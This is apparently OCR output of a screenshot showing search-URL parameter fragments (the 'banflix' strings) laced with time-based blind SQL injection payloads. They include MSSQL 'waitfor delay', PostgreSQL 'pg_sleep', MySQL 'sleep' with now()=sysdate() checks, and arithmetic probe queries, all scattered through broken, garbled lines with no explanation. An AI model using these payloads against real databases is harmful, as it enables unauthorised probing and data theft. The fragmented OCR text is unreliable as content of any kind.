
-;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&hzle6idd'; waitfor delay '0:0:15' --
0"xor(if(now()=sysdate(),sleep(15),0))xor"z;usg=
(select 198766*667891 from
dual);ved=2ahukewjoij3vpzataxxol4kehqquommqfn
•
banflix&"&sleep(27*1000)*vuedjz&"
•
banflix&amphzle6idd''";(select
198766*667891);usg=aovvaw2r-
nflj_pools9hasmneefq7xt6nt8')) or 881=(select 881
from pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&hzle6idd'eyzck7om'"&sleep((2*5-
1)*1000)*rnbhbg&"
•
banflix&hzle6idd'; waitfor delay '0:0:15' --
gryklmmv')) or 944=(select 944 from pg_sleep(15))-
-;usg=aovvaw2r-nflj_pools9hasmneefih1ipqg5' or
582=(select 582 from pg_sleep(15))-
-;ved=@@nibph
•
banflix&amphzle6idd'-1+waitfor+delay+'0:0:15'+--
+;